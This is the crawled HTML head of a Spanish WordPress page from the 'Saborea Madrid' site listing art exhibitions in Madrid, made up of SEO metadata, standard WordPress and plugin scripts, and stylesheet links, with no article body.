

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/
body_size: 17609
content:
<!DOCTYPE HTML>
<html lang="es">
<head>

<meta name="geo.region" content="ES-MD" />
<meta name="geo.placename" content="Madrid" />
<meta name="geo.position" content="40.413617;-3.699819" />
<meta name="ICBM" content="40.413617, -3.699819" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<title>Exposiciones que no te puedes perder - Saborea Madrid</title>
<meta name="keywords" content="" />
<link rel="icon" type="image/png" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.svg" />
<link rel="shortcut icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/apple-touch-icon.png" />
<link rel="manifest" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/site.webmanifest" />
<link rel="mask-icon" href="https://www.saborea-madrid.com/wp-content/themes/base/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "ProfessionalService",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "España",
        "addressLocality": "Madrid",
        "addressRegion": "Comunidad de Madrid",
        "postalCode": "28012",
        "streetAddress": "Plaza Matute, 51"
    },
    "email": "contacto@expacioweb.com",
    "legalName": "Saborea Madrid",
    "logo": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "name": "Saborea Madrid",
    "image": "https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png",
    "url": "http://www.saborea-madrid.com/"
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-116694540-1"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Exposiciones de Madrid" />
	<link rel="canonical" href="https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exposiciones que no te puedes perder - Saborea Madrid" />
	<meta property="og:description" content="Exposiciones de Madrid" />
	<meta property="og:url" content="https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/" />
	<meta property="og:site_name" content="Saborea Madrid" />
	<meta property="article:publisher" content="https://www.facebook.com/saboreamadrid/" />
	<meta property="og:image" content="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SaboreaMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/","url":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/","name":"Exposiciones que no te puedes perder - Saborea Madrid","isPartOf":{"@id":"https://www.saborea-madrid.com/#website"},"primaryImageOfPage":{"@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/#primaryimage"},"image":{"@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/#primaryimage"},"thumbnailUrl":"https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg","datePublished":"2022-05-30T11:30:49+00:00","description":"Exposiciones de Madrid","breadcrumb":{"@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/#primaryimage","url":"https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg","contentUrl":"https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.saborea-madrid.com/"},{"@type":"ListItem","position":2,"name":"Exposiciones que no te puedes perder"}]},{"@type":"WebSite","@id":"https://www.saborea-madrid.com/#website","url":"https://www.saborea-madrid.com/","name":"Saborea Madrid","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.saborea-madrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed" href="https://www.saborea-madrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saborea Madrid &raquo; Feed de los comentarios" href="https://www.saborea-madrid.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saborea-madrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saborea-madrid.com/wp-includes/css/dist/block-library/style.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755846481' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/animate.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fuentes-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/all.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-base-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.theme.default.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scroll-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-nuevos-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/jquery-ui.min.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-nuevo-css' href='https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saborea-madrid.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#808080";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.saborea-madrid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD8fDGLsOFpA8AiKa-I6QfbM1r6RxJ3tpI&amp;ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="map-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/arreglo.jquery.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="arreglo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/owl-carousel/owl.carousel.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="owl-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/cluster.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="marker-clustering-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery.scrollTo.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollreveal.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="scroll-reveal-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/jquery-ui.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="jquery-ui-custom-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/fancybox/jquery.fancybox.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="custom-scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.full.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="select2-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="script-js"></script>
